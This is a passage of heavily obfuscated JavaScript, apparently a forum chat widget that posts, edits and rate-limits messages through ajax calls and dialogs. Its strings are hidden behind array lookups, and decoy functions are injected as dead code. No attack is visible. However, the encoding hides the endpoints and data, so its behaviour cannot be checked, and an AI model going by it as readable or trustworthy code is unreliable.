tCkx9B[20]}function __globalObject(__TextDecoder){const __Uint8Array=__Buffer(__TextDecoder);return __Uint8Array!==1/0}function __Buffer(__TextDecoder){if(!__TextDecoder){return-tCkx9B[1]}const __Uint8Array=__Buffer(__TextDecoder.left),__globalObject=__Buffer(__TextDecoder.right),__String=Math.abs(__Uint8Array-__globalObject);if(__Uint8Array===1/0||__globalObject===1/0||__String>tCkx9B[1]){return 1/0}const U9aSgH=Math.max(__Uint8Array,__globalObject)+tCkx9B[1];return U9aSgH}window[__String(1101)+__String(1102)+__String(1103)+"_"]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__globalObject,getHeightBalanced:__Buffer}}const __Uint8Array=__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[349]))==__String(tCkx9B[350])&&__globalObject(__String(tCkx9B[302]))[__String(tCkx9B[161])](__String(tCkx9B[351]))==__String(tCkx9B[352]);if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(1104)+tCkx9B[353]](__String(tCkx9B[253]))){if(__Uint8Array||!__Uint8Array&&ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[346])+this[__String(tCkx9B[55])])!=tCkx9B[1]){this[__String(tCkx9B[345])]()}}},[__String(tCkx9B[301])](){clearTimeout(this[__String(tCkx9B[354])])},[__String(1105)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[151])]){return tCkx9B[21]}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),U9aSgH=__Buffer[__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])),OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?U9aSgH[__String(1106)+"en"](__String(1107))[__String(tCkx9B[161])](tCkx9B[82]):U9aSgH[__String(tCkx9B[357])](__String(1108))[__String(tCkx9B[161])](tCkx9B[82]);Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:OWAoES?OWAoES:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(U9aSgH){if(U9aSgH[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:U9aSgH[__String(tCkx9B[243])]});return tCkx9B[21]}if(U9aSgH[__String(tCkx9B[364])]==tCkx9B[1]){Y9T7v8(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[152])](),ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[365]))))}else{if(U9aSgH[__String(tCkx9B[122])]){Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?(__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1114)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__Buffer[__String(tCkx9B[358])](__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+OWAoES)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(1117)](__Uint8Array[__String(tCkx9B[124])](U9aSgH[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]())}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[137])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21])}));return tCkx9B[21]},[__String(tCkx9B[371])](){if(this[__String(tCkx9B[120])]||!this[__String(tCkx9B[359])]){if(__String(1119)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder,__Buffer,U9aSgH){var OWAoES={};if(U9aSgH.length!==__TextDecoder.length+__Buffer.length)return tCkx9B[21];return __Uint8Array(__TextDecoder,__Buffer,U9aSgH,tCkx9B[0],tCkx9B[0],tCkx9B[0],OWAoES)},__Uint8Array;Y9T7v8(__Uint8Array=function(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array,__globalObject,__String){var utf8ArrayToStr=tCkx9B[21];if(__globalObject>=U9aSgH.length)return tCkx9B[20];if(__String[""+OWAoES+__Array+__globalObject]!==void 0)return __String[""+OWAoES+__Array+__globalObject];if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]&&U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)||__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__TextDecoder[OWAoES]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES+tCkx9B[1],__Array,__globalObject+tCkx9B[1],__String)}else if(U9aSgH[__globalObject]===__Buffer[__Array]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,U9aSgH,OWAoES,__Array+tCkx9B[1],__globalObject+tCkx9B[1],__String)}__String[""+OWAoES+__Array+__globalObject]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}return tCkx9B[21]}let __Uint8Array;const __Buffer=this,U9aSgH=__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),OWAoES=U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[140]));if(this[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()!=tCkx9B[0]){return tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82])}else{if(!this[__String(tCkx9B[360])]&&U9aSgH[__String(tCkx9B[358])]()+U9aSgH[__String(tCkx9B[143])]()<U9aSgH[tCkx9B[0]][__String(tCkx9B[145])]){return tCkx9B[21]}__Uint8Array=OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82])}if(U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[118])]<=tCkx9B[0]){const __Array=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(1123));this[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(1124)+tCkx9B[100]](__Array):OWAoES[__String(tCkx9B[127])](__Array)}Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[21],__Buffer[__String(tCkx9B[359])]=tCkx9B[21],__Buffer[__String(tCkx9B[151])]=tCkx9B[20],ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(tCkx9B[361]),{[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(tCkx9B[362])]:__Uint8Array?__Uint8Array:tCkx9B[0],[__String(tCkx9B[363])]:tCkx9B[1]}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return tCkx9B[21]}if(__TextDecoder[__String(tCkx9B[364])]==tCkx9B[1]){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(tCkx9B[365])))}else{if(__TextDecoder[__String(tCkx9B[122])]){Y9T7v8(__Buffer[__String(tCkx9B[317])+tCkx9B[213]][__String(tCkx9B[141])]==__String(tCkx9B[142])?(OWAoES[__String(tCkx9B[123])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),U9aSgH[__String(tCkx9B[358])](__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](tCkx9B[108]+__Uint8Array)[__String(tCkx9B[366])]()[__String(tCkx9B[367])]-tCkx9B[368])):OWAoES[__String(tCkx9B[127])](__Buffer[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]))]),__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__Buffer[__String(tCkx9B[359])]=tCkx9B[20])}const __Array=__Buffer[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]):OWAoES[__String(tCkx9B[357])]()[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]);if(__Array==__Uint8Array){Y9T7v8(__Buffer[__String(tCkx9B[360])]=tCkx9B[20],__Buffer[__String(tCkx9B[371])]())}}U9aSgH[__String(tCkx9B[121])](__String(tCkx9B[372]))[__String(tCkx9B[152])]()})[__String(tCkx9B[299])](function(){Y9T7v8(__Buffer[__String(tCkx9B[137])]=tCkx9B[21],__Buffer[__String(1125)+__String(1126)]=tCkx9B[21])}))},[__String(1127)](__globalObject){__globalObject[__String(tCkx9B[181])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Buffer=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",U9aSgH=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1128));Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[20]),U9aSgH[__String(tCkx9B[245])](__String(tCkx9B[374])+ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[375]))));const OWAoES=__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1129))[__String(tCkx9B[337])]();ips[__String(tCkx9B[175])]()(__TextDecoder[__String(tCkx9B[88])]+__String(1130),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(tCkx9B[389])]:OWAoES,[__String(tCkx9B[376])]:__Uint8Array,[__String(tCkx9B[377])]:__Buffer}})[__String(tCkx9B[176])](function(__globalObject){__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[241])||__globalObject[__String(tCkx9B[98])]==__String(tCkx9B[392])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__globalObject[__String(tCkx9B[243])]}):location[__String(tCkx9B[393])]()})[__String(tCkx9B[299])](function(){Y9T7v8(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[322]),tCkx9B[21]),U9aSgH[__String(tCkx9B[245])](ips[__String(tCkx9B[173])](__String(1134))))});return tCkx9B[21]},[__String(1135)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]),U9aSgH=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],OWAoES=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]?tCkx9B[1]:tCkx9B[0];ips[__String(tCkx9B[292])+tCkx9B[293]]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Buffer[__String(tCkx9B[295])]()+__String(1137)+U9aSgH+__String(1138)+OWAoES+__String(1139)+__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(1140)+__String(1141)+tCkx9B[437]]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:__TextDecoder[__String(tCkx9B[243])]})}else{__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]);if(U9aSgH==tCkx9B[1]){__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])])[__String(tCkx9B[257])](__String(tCkx9B[253]))}Y9T7v8(__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]])]),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}});return tCkx9B[21]},[__String(tCkx9B[378])](__globalObject){Y9T7v8(__globalObject[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]](),chatbox[__String(tCkx9B[378])](__globalObject));return tCkx9B[21]},[__String(1145)](__globalObject){if(__globalObject[__String(tCkx9B[403])]==tCkx9B[15]){Y9T7v8(__globalObject[__String(tCkx9B[181])](),this[__String(tCkx9B[379])]());return tCkx9B[21]}},[__String(tCkx9B[379])](__globalObject){this[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1148))[__String(tCkx9B[291])]();return tCkx9B[21]},[__String(1149)](__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const __Uint8Array=__globalObject(__TextDecoder[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[161])](__String(tCkx9B[307])),__Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[385])),U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[386]));this[__String(tCkx9B[309])](tCkx9B[17],__Uint8Array,U9aSgH,__Buffer);return tCkx9B[21]},[__String(1150)](__TextDecoder){__TextDecoder[__String(tCkx9B[181])]();const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[336])]){return tCkx9B[21]}const __Buffer=__globalObject(__TextDecoder[__String(tCkx9B[306])]);let U9aSgH=__Buffer[__String(tCkx9B[121])](__String(1151)+"ea")[__String(tCkx9B[337])]();U9aSgH=chatbox[__String(tCkx9B[405])](U9aSgH);if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1153))[__String(tCkx9B[118])]==tCkx9B[0]||U9aSgH){if(__Uint8Array[__String(tCkx9B[406])](U9aSgH)==tCkx9B[0]){return tCkx9B[21]}}if(__Uint8Array[__String(1155)+__String(1156)]()==tCkx9B[0]){return tCkx9B[21]}Y9T7v8(__Uint8Array[__String(tCkx9B[387])](tCkx9B[0]),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[20]);if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[301])]()}const OWAoES=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1159)+__String(1160))[__String(tCkx9B[370])]()[__String(tCkx9B[161])](tCkx9B[82]):__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[388]))[__String(tCkx9B[369])]()[__String(tCkx9B[161])](tCkx9B[82]),__Array=__Buffer[__String(tCkx9B[407])]();Y9T7v8(__Array[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(tCkx9B[362]),[__String(tCkx9B[390])]:OWAoES}),ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array,[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){if(__String(1163)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===tCkx9B[1]||__TextDecoder>=tCkx9B[391])__Buffer(__Uint8Array,[],__TextDecoder,tCkx9B[0]);return __Uint8Array},__Buffer,__Uint8Array,U9aSgH;Y9T7v8(__Buffer=function(__TextDecoder,OWAoES,__Array,__globalObject){var __String;for(__String=__globalObject;__String<__Array;__String++){var utf8ArrayToStr;if(OWAoES.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;utf8ArrayToStr++)if(U9aSgH(OWAoES,[__String,utf8ArrayToStr])){Y9T7v8(OWAoES.push([__String,utf8ArrayToStr]),__Buffer(__TextDecoder,OWAoES,__Array,__String+tCkx9B[1]));if(OWAoES.length===__Array)__TextDecoder.push(__Uint8Array(OWAoES));OWAoES.pop()}}},__Uint8Array=function(__TextDecoder){var __Buffer=[],__Uint8Array,U9aSgH;__Uint8Array=__TextDecoder.length;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){var OWAoES;__Buffer[U9aSgH]="";for(OWAoES=tCkx9B[0];OWAoES<__Uint8Array;OWAoES++)__Buffer[U9aSgH]+=__TextDecoder[U9aSgH][tCkx9B[1]]===OWAoES?tCkx9B[416]:tCkx9B[36]}return __Buffer},U9aSgH=function(__TextDecoder,__Buffer){var __Uint8Array=__TextDecoder.length,U9aSgH;for(U9aSgH=tCkx9B[0];U9aSgH<__Uint8Array;U9aSgH++){if(__TextDecoder[U9aSgH][tCkx9B[0]]===__Buffer[tCkx9B[0]]||__TextDecoder[U9aSgH][tCkx9B[1]]===__Buffer[tCkx9B[1]])return tCkx9B[21];if(Math.abs((__TextDecoder[U9aSgH][tCkx9B[0]]-__Buffer[tCkx9B[0]])/(__TextDecoder[U9aSgH][tCkx9B[1]]-__Buffer[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(__TextDecoder))}Y9T7v8(ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]}),__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21])}else{if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[392])){Y9T7v8(__Uint8Array[__String(tCkx9B[301])](),location[__String(tCkx9B[393])]())}else{__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20];if(!__TextDecoder[__String(tCkx9B[394])+tCkx9B[47]]||!__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]){__Uint8Array[__String(1164)](tCkx9B[17])}else{Y9T7v8(__Uint8Array[__String(tCkx9B[395])](__TextDecoder),__Uint8Array[__String(tCkx9B[329])]());if(__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[71])][__String(1165)+tCkx9B[398]](__String(1166),__TextDecoder)}}Y9T7v8(__Uint8Array[__String(tCkx9B[119])][__String(1167)+"at"]=__globalObject[__String(tCkx9B[347])](),__globalObject(__String(tCkx9B[259]))[__String(tCkx9B[131])](__String(tCkx9B[344])))}}})[__String(tCkx9B[299])](function(){Y9T7v8(__Uint8Array[__String(tCkx9B[151])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[336])]=tCkx9B[21],__Uint8Array[__String(tCkx9B[148])]=tCkx9B[20],__Uint8Array[__String(tCkx9B[387])](tCkx9B[1]),__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(1168))[__String(tCkx9B[298])]());if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[399]))[__String(tCkx9B[158])](function(){__globalObject(this)[__String(tCkx9B[400])]()})}if(!__Uint8Array[__String(tCkx9B[396])+__String(tCkx9B[397])]){__Uint8Array[__String(tCkx9B[354])]=setTimeout(()=>{__Uint8Array[__String(1170)+"ta"](tCkx9B[20])},__Uint8Array[__String(tCkx9B[167])])}}));return tCkx9B[21]},[__String(tCkx9B[401])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(tCkx9B[258])+__Uint8Array[__String(tCkx9B[55])]),U9aSgH=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1171)+__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(1172)),[__String(tCkx9B[288])]:tCkx9B[20],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(){const OWAoES=__globalObject(__String(1173))[__String(tCkx9B[133])](__String(tCkx9B[311]));Y9T7v8(OWAoES[__String(tCkx9B[121])](__String(tCkx9B[404]))[tCkx9B[22]](__String(1175),function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[403])]==tCkx9B[15]){OWAoES[__String(tCkx9B[291])]();return tCkx9B[21]}}),OWAoES[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();let __Array=__globalObject(this)[__String(tCkx9B[121])](__String(tCkx9B[404]))[__String(tCkx9B[337])]();__Array=chatbox[__String(tCkx9B[405])](__Array);if(__globalObject(OWAoES[__String(tCkx9B[383])+__String(tCkx9B[384])+tCkx9B[47]])[__String(tCkx9B[121])](__String(1176))[__String(tCkx9B[118])]==tCkx9B[0]||__Array){if(__Uint8Array[__String(tCkx9B[406])](__Array)==tCkx9B[0]){return tCkx9B[21]}}const utf8ArrayToStr=__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[407])]();Y9T7v8(utf8ArrayToStr[__String(tCkx9B[408])]({[__String(tCkx9B[389])]:__String(1177),[__String(tCkx9B[390])]:__Array}),ips[__String(tCkx9B[175])]()(__globalObject(OWAoES[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__globalObject[__String(1178)](utf8ArrayToStr),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){OWAoES[__String(tCkx9B[98])]==__String(tCkx9B[241])?ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:OWAoES[__String(tCkx9B[243])]}):(ips[tCkx9B[171]][__String(tCkx9B[110])+tCkx9B[409]][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(1179))),__Buffer[__String(tCkx9B[121])](__String(tCkx9B[410])+__TextDecoder+__String(1180))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[224])](OWAoES[__String(tCkx9B[122])])),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer[__String(tCkx9B[121])](__String(tCkx9B[411]))]))})[__String(tCkx9B[299])](function(){U9aSgH[__String(tCkx9B[298])]()}));return tCkx9B[21]}))}});U9aSgH[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(1181)](){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]>tCkx9B[0]&&!__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[186])]&&!__TextDecoder[__String(tCkx9B[119])][__String(1183)+__String(1184)+"od"]){const __Uint8Array=(__globalObject[__String(tCkx9B[347])]()-__TextDecoder[__String(tCkx9B[119])][__String(1185)])/tCkx9B[110];if(__Uint8Array<__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[308])+tCkx9B[76]]:ips[__String(tCkx9B[173])](__String(1186),{[__String(tCkx9B[198])]:(__TextDecoder[__String(tCkx9B[119])][__String(tCkx9B[412])]-__Uint8Array)[__String(1187)](tCkx9B[40])})});return tCkx9B[0]}}return tCkx9B[1]},[__String(tCkx9B[406])](__globalObject){__globalObject=__globalObject[__String(1188)]();const __TextDecoder=this[__String(tCkx9B[119])][__String(tCkx9B[118])];if(__globalObject[__String(tCkx9B[118])]<=tCkx9B[0]){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(1189))});return tCkx9B[0]}if(__TextDecoder>tCkx9B[0]&&__globalObject[__String(tCkx9B[118])]>__TextDecoder){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:ips[__String(1190)+__String(1191)](ips[__String(tCkx9B[173])](__String(1192)),__TextDecoder)});return tCkx9B[0]}return tCkx9B[1]},[__String(1193)](){if(this[__String(tCkx9B[115])][__String(tCkx9B[413])+tCkx9B[47]](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259])).is(__String(1194))){if(!this[__String(tCkx9B[414])]){this[__String(tCkx9B[345])]()}this[__String(tCkx9B[414])]=tCkx9B[20]}else{this[__String(tCkx9B[414])]=tCkx9B[21]}}},[__String(tCkx9B[415])](){const __globalObject=this,__TextDecoder=__globalObject[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340]));if(!__globalObject[__String(tCkx9B[151])]){__TextDecoder[__String(tCkx9B[358])](__TextDecoder[__String(tCkx9B[144])](__String(tCkx9B[145])))}},[__String(1195)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__Uint8Array[__String(tCkx9B[88])]+__String(1196),[__String(tCkx9B[286])]:__String(tCkx9B[402]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(U9aSgH){__globalObject(U9aSgH)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(OWAoES){OWAoES[__String(tCkx9B[181])]();const __Array=__globalObject(OWAoES[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(__Array[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:__Array[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(OWAoES){if(__String(1197)in _cN5of){__Array()}function __Array(){var OWAoES=function(OWAoES){var U9aSgH=[];if(OWAoES===tCkx9B[1]||OWAoES>=tCkx9B[391])__Array(U9aSgH,[],OWAoES,tCkx9B[0]);return U9aSgH},__Array,U9aSgH,__TextDecoder;Y9T7v8(__Array=function(OWAoES,__Uint8Array,__Buffer,__globalObject){var __String;for(__String=__globalObject;__String<__Buffer;__String++){var utf8ArrayToStr;if(__Uint8Array.length!==__String)return;for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)if(__TextDecoder(__Uint8Array,[__String,utf8ArrayToStr])){Y9T7v8(__Uint8Array.push([__String,utf8ArrayToStr]),__Array(OWAoES,__Uint8Array,__Buffer,__String+tCkx9B[1]));if(__Uint8Array.length===__Buffer)OWAoES.push(U9aSgH(__Uint8Array));__Uint8Array.pop()}}},U9aSgH=function(OWAoES){var __Array=[],U9aSgH,__TextDecoder;U9aSgH=OWAoES.length;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){var __Uint8Array;__Array[__TextDecoder]="";for(__Uint8Array=tCkx9B[0];__Uint8Array<U9aSgH;__Uint8Array++)__Array[__TextDecoder]+=OWAoES[__TextDecoder][tCkx9B[1]]===__Uint8Array?tCkx9B[416]:tCkx9B[36]}return __Array},__TextDecoder=function(OWAoES,__Array){var 